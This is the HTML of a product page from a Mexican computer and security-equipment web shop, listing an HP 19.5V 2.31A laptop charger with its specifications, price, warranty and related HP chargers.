<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6777"><a href="https://www.hackcorp.com.mx/product-category/seguridad/camara-espia/">Camara Espía</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6778"><a href="https://www.hackcorp.com.mx/product-category/seguridad/camaras-hdcvi-cctv/">Cámaras HDCVI CCTV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6779"><a href="https://www.hackcorp.com.mx/product-category/seguridad/camaras-ip/">Camaras Ip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6780"><a href="https://www.hackcorp.com.mx/product-category/seguridad/camaras-movil/">CAMARAS MOVIL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6781"><a href="https://www.hackcorp.com.mx/product-category/seguridad/cerco-electrico/">Cerco Electrico</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6782"><a href="https://www.hackcorp.com.mx/product-category/seguridad/comunicacion/">Comunicación</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6783"><a href="https://www.hackcorp.com.mx/product-category/seguridad/conectores/">CONECTORES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6784"><a href="https://www.hackcorp.com.mx/product-category/seguridad/control-de-acceso/">Control de Acceso</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-seguridad-2-container"><ul id="menu-seguridad-6" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6785"><a href="https://www.hackcorp.com.mx/product-category/seguridad/control-de-asistencia/">Control de Asistencia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6786"><a href="https://www.hackcorp.com.mx/product-category/seguridad/defensa-personal/">Defensa Personal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6787"><a href="https://www.hackcorp.com.mx/product-category/seguridad/dvrs-alta-definicion-hdcvi/">DVR&#8217;s Alta Definicion HDCVI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6788"><a href="https://www.hackcorp.com.mx/product-category/energia/">Energía</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6789"><a href="https://www.hackcorp.com.mx/product-category/seguridad/fuente-con-distribuidor/">Fuente con Distribuidor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6790"><a href="https://www.hackcorp.com.mx/product-category/seguridad/gabinete-para-cctv/">Gabinete para CCTV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6791"><a href="https://www.hackcorp.com.mx/product-category/seguridad/interphone-video-portero/">INTERPHONE / VIDEO PORTERO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6792"><a href="https://www.hackcorp.com.mx/product-category/seguridad/kits-cctv/">KITS CCTV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6793"><a href="https://www.hackcorp.com.mx/product-category/seguridad/sirena/">SIRENA</a></li>
</ul></div></div></div></div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-6747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6747"><a title="Software" href="https://www.hackcorp.com.mx/product-category/software/">Software</a></li>
<li id="menu-item-6734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6734"><a title="Tablets y Smartwatchs" href="https://www.hackcorp.com.mx/product-category/tablet-y-smartwatch/">Tablets y Smartwatchs</a></li>
<li id="menu-item-6743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6743 dropdown"><a title="Tarjetas Madre" href="https://www.hackcorp.com.mx/product-category/tarjetas-madre/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Tarjetas Madre</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-6829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6829"><a title="1151" href="https://www.hackcorp.com.mx/product-category/tarjetas-madre/1151/">1151</a></li>
	<li id="menu-item-6828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6828"><a title="FM1" href="https://www.hackcorp.com.mx/product-category/tarjetas-madre/fm1/">FM1</a></li>
	<li id="menu-item-6826" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6826"><a title="FM2" href="https://www.hackcorp.com.mx/product-category/tarjetas-madre/fm2/">FM2</a></li>
	<li id="menu-item-6827" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6827"><a title="Procesadores Integrados" href="https://www.hackcorp.com.mx/product-category/tarjetas-madre/procesadores-integrados/">Procesadores Integrados</a></li>
</ul>
</li>
<li id="menu-item-6736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6736"><a title="Tarjetas de Video" href="https://www.hackcorp.com.mx/product-category/tarjetas-de-video/">Tarjetas de Video</a></li>
<li id="menu-item-6749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6749"><a title="Teléfonos" href="https://www.hackcorp.com.mx/product-category/telefonos/">Teléfonos</a></li>
<li id="menu-item-6746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6746"><a title="Servicios" href="https://www.hackcorp.com.mx/product-category/servicios/">Servicios</a></li>
<li id="menu-item-6831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6831"><a title="Cartucho Laser" href="https://www.hackcorp.com.mx/product-category/cartucho-laser/">Cartucho Laser</a></li>
</ul>			</div>
		</div>
		            <div class="header-logo">
                <a href="https://www.hackcorp.com.mx/" class="header-logo-link">
                    <img src="https://www.hackcorp.com.mx/wp-content/uploads/2021/06/Hackcorp-Logo.png" alt="Hackcorp" class="img-header-logo" width="530" height="175" />
                </a>
            </div>
            		<div class="handheld-header-links">
			<ul class="columns-3">
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.hackcorp.com.mx" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="4" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="6066" data-tax="" ><form class="aws-search-form" action="https://www.hackcorp.com.mx/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="69698396a4df8">Buscar</label><input type="search" name="s" id="69698396a4df8" value="" class="aws-search-field" placeholder="Buscar" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></div>			</div>
							</li>
									<li class="my-account">
						<a href="https://www.hackcorp.com.mx/my-account-2/"><i class="ec ec-user"></i></a>					</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://www.hackcorp.com.mx/cart/" title="View your shopping cart">
				<i class="ec ec-shopping-bag"></i>
				<span class="cart-items-count count">0</span>
			</a>
								</li>
							</ul>
		</div>
					<div class="site-search">
				<div class="widget woocommerce widget_product_search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.hackcorp.com.mx" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="4" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="6066" data-tax="" ><form class="aws-search-form" action="https://www.hackcorp.com.mx/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="69698396a5225">Buscar</label><input type="search" name="s" id="69698396a5225" value="" class="aws-search-field" placeholder="Buscar" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></div>			</div>
						</div>
			</div>
			
    </header><!-- #masthead -->

    
    
    <div id="content" class="site-content" tabindex="-1">
        <div class="container">
        <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.hackcorp.com.mx">Home</a><span class="delimiter"><i class="fa fa-angle-right"></i></span><a href="https://www.hackcorp.com.mx/product-category/refacciones-para-laptop/">Refacciones para Laptop</a><span class="delimiter"><i class="fa fa-angle-right"></i></span><a href="https://www.hackcorp.com.mx/product-category/refacciones-para-laptop/cargadores-originales/">Cargadores Originales</a><span class="delimiter"><i class="fa fa-angle-right"></i></span><a href="https://www.hackcorp.com.mx/product-category/refacciones-para-laptop/cargadores-originales/hp-compaq/">HP/ COMPAQ</a><span class="delimiter"><i class="fa fa-angle-right"></i></span>CARGADOR HP 19.5V 2.31A PUNTA AZUL</nav><div class="site-content-inner row">
		
			<div id="primary" class="content-area">
			<main id="main" class="site-main">
			
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-6066" class="product type-product post-6066 status-publish first instock product_cat-hp-compaq has-post-thumbnail sold-individually purchasable product-type-simple">

			<div class="single-product-wrapper row">
				<div class="product-images-wrapper">
		<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images electro-carousel-loaded" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.hackcorp.com.mx/wp-content/uploads/2021/06/1964-5115-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.hackcorp.com.mx/wp-content/uploads/2021/06/1964-5115.jpg"><img width="600" height="400" src="https://www.hackcorp.com.mx/wp-content/uploads/2021/06/1964-5115-600x400.jpg" class="wp-post-image" alt="" title="1964-5115" data-caption="" data-src="https://www.hackcorp.com.mx/wp-content/uploads/2021/06/1964-5115.jpg" data-large_image="https://www.hackcorp.com.mx/wp-content/uploads/2021/06/1964-5115.jpg" data-large_image_width="698" data-large_image_height="465" decoding="async" loading="lazy" srcset="https://www.hackcorp.com.mx/wp-content/uploads/2021/06/1964-5115-600x400.jpg 600w, https://www.hackcorp.com.mx/wp-content/uploads/2021/06/1964-5115-300x200.jpg 300w, https://www.hackcorp.com.mx/wp-content/uploads/2021/06/1964-5115.jpg 698w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
		</div><!-- /.product-images-wrapper -->
		
	<div class="summary entry-summary">
		<span class="loop-product-categories"><a href="https://www.hackcorp.com.mx/product-category/refacciones-para-laptop/cargadores-originales/hp-compaq/" rel="tag">HP/ COMPAQ</a></span><h1 class="product_title entry-title">CARGADOR HP 19.5V 2.31A PUNTA AZUL</h1>		<hr class="single-product-title-divider" />
		<div class="action-buttons"></div><p class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>750.00</bdi></span></span></p>

	
	<form class="cart" action="https://www.hackcorp.com.mx/product/cargador-hp-19-5v-2-31a-punta-azul/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity d-none">
		<label class="screen-reader-text" for="quantity_69698396a7f7e">CARGADOR HP 19.5V 2.31A PUNTA AZUL quantity</label>
	
	<input
		type="hidden"
				id="quantity_69698396a7f7e"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="1"
		max="1"
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="6066" class="single_add_to_cart_button button alt">Add to cart</button>

		<a href="https://api.whatsapp.com/send?phone=529811412415&text=Hola%2C+estoy+interesado+en%3A%0D%0A%0D%0A*CARGADOR+HP+19.5V+2.31A+PUNTA+AZUL*%0D%0A*Precio:* %24750.00%0D%0A*URL:* https%3A%2F%2Fwww.hackcorp.com.mx%2Fproduct%2Fcargador-hp-19-5v-2-31a-punta-azul%2F%0D%0A%C2%A1Gracias%21" class="wa-order-class" role="button" target="_blank"><button type="button" class="wa-order-button single_add_to_cart_button button alt">¿Esta disponible?</button></a>	</form>

	
	</div>

			</div><!-- /.single-product-wrapper -->
		
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				<div class="electro-description clearfix">

<p>﻿</p>
<ul style="padding-top: 10px; padding-bottom: 6px; padding-left: 20px; margin-left: 0px; font-size: 0.8em; font-weight: 400; font-style: normal; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; line-height: 17.92px; font-family: Verdana, Arial, Helvetica, sans-serif; list-style-type: none; color: #404040; background-color: #fdfdfd;">
<li style="font-variant: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; letter-spacing: 0px;"><span class="titulo" style="font-variant: inherit; font-weight: bold; font-stretch: inherit; font-size: 0.9em; line-height: inherit; color: #333333;">Color:</span> Negro</li>
<li style="font-variant: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; letter-spacing: 0px;"><span class="titulo" style="font-variant: inherit; font-weight: bold; font-stretch: inherit; font-size: 0.9em; line-height: inherit; color: #333333;">Voltaje:</span>19.5V</li>
<li style="font-variant: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; letter-spacing: 0px;"><span class="titulo" style="font-variant: inherit; font-weight: bold; font-stretch: inherit; font-size: 0.9em; line-height: inherit; color: #333333;">Watts:</span> 45W</li>
<li style="font-variant: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; letter-spacing: 0px;"><span class="titulo" style="font-variant: inherit; font-weight: bold; font-stretch: inherit; font-size: 0.9em; line-height: inherit; color: #333333;">Amperaje:</span> 2.31A</li>
</ul>
<p>3 MESES DE GARANTIA</p>
</div><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">ac017</span></span>

	
	<span class="posted_in">Category: <a href="https://www.hackcorp.com.mx/product-category/refacciones-para-laptop/cargadores-originales/hp-compaq/" rel="tag">HP/ COMPAQ</a></span>
	
	
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul data-view="grid" data-bs-toggle="regular-products" class="products products list-unstyled row g-0 row-cols-2 row-cols-md-3 row-cols-lg-4 row-cols-xl-4 row-cols-xxl-5">
			
					<li class="product type-product post-5790 status-publish first instock product_cat-hp-compaq has-post-thumbnail sold-individually purchasable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://www.hackcorp.com.mx/product-category/refacciones-para-laptop/cargadores-originales/hp-compaq/" rel="tag">HP/ COMPAQ</a></span><a href="https://www.hackcorp.com.mx/product/cargador-para-laptop-hp-19v-4-7a-90w-pin-central/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Cargador  para laptop  hp 19v 4.7a  90w pin central</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300" src="https://www.hackcorp.com.mx/wp-content/uploads/2021/06/550-716-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://www.hackcorp.com.mx/product-category/refacciones-para-laptop/cargadores-originales/hp-compaq/" rel="tag">HP/ COMPAQ</a></span><a href="https://www.hackcorp.com.mx/product/cargador-para-laptop-hp-19v-4-7a-90w-pin-central/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Cargador  para laptop  hp 19v 4.7a  90w pin central</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: AC044</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>850.00</bdi></span></span></span>
<div class="add-to-cart-wrap show-in-mobile" data-bs-toggle="tooltip" data-bs-title="Add to cart"><a href="?add-to-cart=5790" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5790" data-product_sku="AC044" aria-label="Add &ldquo;Cargador  para laptop  hp 19v 4.7a  90w pin central&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons"></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
					<li class="product type-product post-5788 status-publish instock product_cat-hp-compaq has-post-thumbnail sold-individually purchasable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://www.hackcorp.com.mx/product-category/refacciones-para-laptop/cargadores-originales/hp-compaq/" rel="tag">HP/ COMPAQ</a></span><a href="https://www.hackcorp.com.mx/product/cargador-hp-mini-19-5v-2-05a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Cargador HP MINI 19.5V 2.5A 40W &#8211; Tipo de Punta HP Mini Bullet Negro 4.0&#215;1.7mm Bullet</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300" src="https://www.hackcorp.com.mx/wp-content/uploads/2021/06/547-713-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://www.hackcorp.com.mx/product-category/refacciones-para-laptop/cargadores-originales/hp-compaq/" rel="tag">HP/ COMPAQ</a></span><a href="https://www.hackcorp.com.mx/product/cargador-hp-mini-19-5v-2-05a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Cargador HP MINI 19.5V 2.5A 40W &#8211; Tipo de Punta HP Mini Bullet Negro 4.0&#215;1.7mm Bullet</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-short-description">
			<p>3 Meses de Garantía</p>
		</div>
				<div class="product-sku">SKU: ac057</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>450.00</bdi></span></span></span>
<div class="add-to-cart-wrap show-in-mobile" data-bs-toggle="tooltip" data-bs-title="Add to cart"><a href="?add-to-cart=5788" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5788" data-product_sku="ac057" aria-label="Add &ldquo;Cargador HP MINI 19.5V 2.5A 40W - Tipo de Punta HP Mini Bullet Negro 4.0x1.7mm Bullet&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons"></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
					<li class="product type-product post-5627 status-publish instock product_cat-hp-compaq has-post-thumbnail sold-individually purchasable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://www.hackcorp.com.mx/product-category/refacciones-para-laptop/cargadores-originales/hp-compaq/" rel="tag">HP/ COMPAQ</a></span><a href="https://www.hackcorp.com.mx/product/cargador-hp-mini-19v-1-58a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Cargador Hp mini 19V 1.58A</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="283" src="https://www.hackcorp.com.mx/wp-content/uploads/2021/06/324-461-300x283.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://www.hackcorp.com.mx/product-category/refacciones-para-laptop/cargadores-originales/hp-compaq/" rel="tag">HP/ COMPAQ</a></span><a href="https://www.hackcorp.com.mx/product/cargador-hp-mini-19v-1-58a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Cargador Hp mini 19V 1.58A</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: CAR0036</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>450.00</bdi></span></span></span>
<div class="add-to-cart-wrap show-in-mobile" data-bs-toggle="tooltip" data-bs-title="Add to cart"><a href="?add-to-cart=5627" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5627" data-product_sku="CAR0036" aria-label="Add &ldquo;Cargador Hp mini 19V 1.58A&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons"></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
					<li class="product type-product post-5628 status-publish last instock product_cat-hp-compaq has-post-thumbnail sold-individually purchasable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://www.hackcorp.com.mx/product-category/refacciones-para-laptop/cargadores-originales/hp-compaq/" rel="tag">HP/ COMPAQ</a></span><a href="https://www.hackcorp.com.mx/product/cargdor-hp-compaq-punta-amarilla-18-5v-3-5a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Cargdor Hp Compaq Punta Amarilla 18.5v 3.5a</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300" src="https://www.hackcorp.com.mx/wp-content/uploads/2021/06/65-186-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://www.hackcorp.com.mx/product-category/refacciones-para-laptop/cargadores-originales/hp-compaq/" rel="tag">HP/ COMPAQ</a></span><a href="https://www.hackcorp.com.mx/product/cargdor-hp-compaq-punta-amarilla-18-5v-3-5a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Cargdor Hp Compaq Punta Amarilla 18.5v 3.5a</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: ac032</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>450.00</bdi></span></span></span>
<div class="add-to-cart-wrap show-in-mobile" data-bs-toggle="tooltip" data-bs-title="Add to cart"><a href="?add-to-cart=5628" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5628" data-product_sku="ac032" aria-label="Add &ldquo;Cargdor Hp Compaq Punta Amarilla 18.5v 3.5a&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons"></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
		</ul>

	</section>
	</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		

<div id="sidebar" class="sidebar" role="complementary">
<aside id="electro_product_categories_widget-2" class="widget woocommerce widget_product_categories electro_widget_product_categories"><ul class="product-categories category-single"><li class="product_cat"><ul class="show-all-cat"><li class="product_cat"><span class="show-all-cat-dropdown">Show All Categories</span><ul>	<li class="cat-item cat-item-449"><a href="https://www.hackcorp.com.mx/product-category/accesorios/">Accesorios <span class="count">(329)</span></a>
</li>
	<li class="cat-item cat-item-560"><a href="https://www.hackcorp.com.mx/product-category/amplificador-celular-senal-3g-4g/">Amplificador Celular Señal 3G 4G <span class="count">(16)</span></a>
</li>
	<li class="cat-item cat-item-498"><a href="https://www.hackcorp.com.mx/product-category/cartucho-laser/">Cartucho Laser <span class="count">(5)</span></a>
</li>
	<li class="cat-item cat-item-489"><a href="https://www.hackcorp.com.mx/product-category/discos-duros/">Discos Duros <span class="count">(29)</span></a>
</li>
	<li class="cat-item cat-item-513"><a href="https://www.hackcorp.com.mx/product-category/energia/">Energía <span class="count">(55)</span></a>
</li>
	<li class="cat-item cat-item-499"><a href="https://www.hackcorp.com.mx/product-category/gabinetes/">Gabinetes <span class="count">(4)</span></a>
</li>
	<li class="cat-item cat-item-691"><a href="https://www.hackcorp.com.mx/product-category/impresora/">IMPRESORAS <span class="count">(12)</span></a>
</li>
	<li class="cat-item cat-item-507"><a href="https://www.hackcorp.com.mx/product-category/mantenimiento/">Mantenimiento <span class="count">(79)</span></a>
</li>
	<li class="cat-item cat-item-508"><a href="https://www.hackcorp.com.mx/product-category/memorias/">Memorias <span class="count">(12)</span></a>
</li>
	<li class="cat-item cat-item-518"><a href="https://www.hackcorp.com.mx/product-category/monitores-led/">Monitores LED <span class="count">(4)</span></a>
</li>
	<li class="cat-item cat-item-690"><a href="https://www.hackcorp.com.mx/product-category/procesadores/">PROCESADORES <span class="count">(5)</span></a>
</li>
	<li class="cat-item cat-item-692"><a href="https://www.hackcorp.com.mx/product-category/proyector/">Proyector <span class="count">(3)</span></a>
</li>
	<li class="cat-item cat-item-543"><a href="https://www.hackcorp.com.mx/product-category/punto-de-venta/">Punto De Venta <span class="count">(7)</span></a>
</li>
	<li class="cat-item cat-item-685"><a href="https://www.hackcorp.com.mx/product-category/radiocomunicacion/">Radiocomunicacion <span class="count">(2)</span></a>
</li>
	<li class="cat-item cat-item-477"><a href="https://www.hackcorp.com.mx/product-category/redes/">Redes <span class="count">(93)</span></a>
</li>
	<li class="cat-item cat-item-546"><a href="https://www.hackcorp.com.mx/product-category/refacciones-para-laptop/">Refacciones para Laptop <span class="count">(44)</span></a>
</li>
	<li class="cat-item cat-item-545"><a href="https://www.hackcorp.com.mx/product-category/desinfectantes/">SALUD/COVID19 <span class="count">(10)</span></a>
</li>
	<li class="cat-item cat-item-519"><a href="https://www.hackcorp.com.mx/product-category/seguridad/">Seguridad <span class="count">(228)</span></a>
</li>
	<li class="cat-item cat-item-487"><a href="https://www.hackcorp.com.mx/product-category/servicios/">Servicios <span class="count">(5)</span></a>
</li>
	<li class="cat-item cat-item-486"><a href="https://www.hackcorp.com.mx/product-category/sillas-gaming/">Sillas Gaming <span class="count">(4)</span></a>
</li>
	<li class="cat-item cat-item-558"><a href="https://www.hackcorp.com.mx/product-category/tablet-y-smartwatch/">Tablets y Smartwatchs <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-501"><a href="https://www.hackcorp.com.mx/product-category/tarjetas-de-video/">Tarjetas de Video <span class="count">(2)</span></a>
</li>
	<li class="cat-item cat-item-502"><a href="https://www.hackcorp.com.mx/product-category/tarjetas-madre/">Tarjetas Madre <span class="count">(8)</span></a>
</li>
	<li class="cat-item cat-item-542"><a href="https://www.hackcorp.com.mx/product-category/telefonos/">Teléfonos <span class="count">(1)</span></a>
</li>
</ul></li></ul><ul>	<li class="cat-item cat-item-547 current-cat-parent current-cat-ancestor"><a href="https://www.hackcorp.com.mx/product-category/refacciones-para-laptop/cargadores-originales/">Cargadores Originales <span class="count">(39)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-550"><a href="https://www.hackcorp.com.mx/product-category/refacciones-para-laptop/cargadores-originales/acer-gateway/">ACER/GATEWAY <span class="count">(5)</span></a>
</li>
	<li class="cat-item cat-item-556"><a href="https://www.hackcorp.com.mx/product-category/refacciones-para-laptop/cargadores-originales/asus/">ASUS <span class="count">(5)</span></a>
</li>
	<li class="cat-item cat-item-549"><a href="https://www.hackcorp.com.mx/product-category/refacciones-para-laptop/cargadores-originales/dell/">DELL <span class="count">(4)</span></a>
</li>
	<li class="cat-item cat-item-548 current-cat"><a aria-current="page" href="https://www.hackcorp.com.mx/product-category/refacciones-para-laptop/cargadores-originales/hp-compaq/">HP/ COMPAQ <span class="count">(10)</span></a>
</li>
	<li class="cat-item cat-item-552"><a href="https://www.hackcorp.com.mx/product-category/refacciones-para-laptop/cargadores-originales/lenovo/">LENOVO <span class="count">(8)</span></a>
</li>
	<li class="cat-item cat-item-553"><a href="https://www.hackcorp.com.mx/product-category/refacciones-para-laptop/cargadores-originales/samsung/">SAMSUNG <span class="count">(3)</span></a>
</li>
	<li class="cat-item cat-item-554"><a href="https://www.hackcorp.com.mx/product-category/refacciones-para-laptop/cargadores-originales/sony/">SONY <span class="count">(2)</span></a>
</li>
